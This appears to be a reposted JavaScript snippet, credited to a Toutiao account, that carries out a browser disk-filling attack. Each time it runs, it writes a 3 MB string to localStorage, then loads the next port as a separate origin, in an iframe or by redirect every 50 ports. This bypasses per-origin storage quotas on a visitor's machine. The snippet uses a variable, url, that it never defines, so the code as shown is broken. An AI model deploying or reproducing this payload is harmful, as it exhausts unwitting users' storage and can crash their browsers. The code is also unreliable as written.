 1. var Main = (function(){
2. var _key = "testData";
3. var _max = 1200; //最大限制
4. var _jumpSpace = 50; //为避免iframe过多导致浏览器crash，每50个执行跳转
5.
6. return {
7. init: function(){
8. //慢慢来，别写太大了，好害怕...
9. var s = "";
10. for(var i=0; i< 3 * 1024 * 1024; i++){
11. s += "0";
12. }
13. localStorage.setItem(_key, s);
14.
15. var port = parseInt(location.port)+1;
16. if(port > _max) return;
17.
18. if(port % _jumpSpace == 0){
19. //每50个，重定向一次
20. window.location.href = url;
21. }else{
22. //新添加iframe
23. var $iframe = document.createElement("iframe");
24. $iframe.src = url;
25. document.getElementsByTagName("body")[0].appendChild($iframe);
26. }
27. }
28. }
29. })();

头条 @SQL数据库开发